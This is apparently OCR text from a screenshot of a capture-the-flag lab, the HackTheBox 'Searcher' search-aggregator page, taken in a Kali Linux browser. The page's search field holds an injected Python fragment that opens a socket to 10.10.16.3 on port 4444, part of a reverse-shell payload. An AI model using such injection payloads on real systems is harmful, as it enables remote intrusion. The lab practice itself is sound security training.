 Searcher
Nmap网络扫描器实验
Searchor漏洞_百度搜
Exploit Database Sear
新标签页
searcher.htb/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 资产灯塔系统
Search anything with Searcher! The capabilities range from social media platforms to encyclopedias, to Q&A sites, and t
much more. Choose from our huge collection of search engines, including YouTube, Google, DuckDuckGo, eBay and va
other platforms.
With our search engine, you can monitor all public social mentions across social networks and the web. This allows you
quickly measure and track what people are saying about your company, brand, product, or service in one easy-to-use
dashboard. Our platform streamlines your overview of your online presence, which saves you time and boosts your track
efforts.
To start:
1. Simply select the engine you want to use.
2. Type the query you want to be searched.
3. Finally, hit the "Search" button to submit the query.
If you want to get redirected automatically, you can tick the check box. Then you will be automatically redirected to the
selected engine with the results of the query you searched for. Otherwise, you will get the URL of your search, which you
use however you wish.
Select your engine:
Amazon
What do you want to search for:
process,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.16.3',4444));
Search
Auto redirect